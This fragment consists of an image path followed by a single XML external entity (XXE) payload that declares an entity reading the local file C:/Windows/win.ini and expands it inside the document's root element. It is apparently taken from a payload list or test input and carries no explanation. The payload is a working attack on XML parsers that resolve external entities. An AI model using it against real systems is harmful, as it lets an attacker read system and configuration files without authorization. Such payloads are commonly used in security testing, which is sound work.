 <?xml version="1.0"?><!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini" > ]><foo>&xxe;</foo>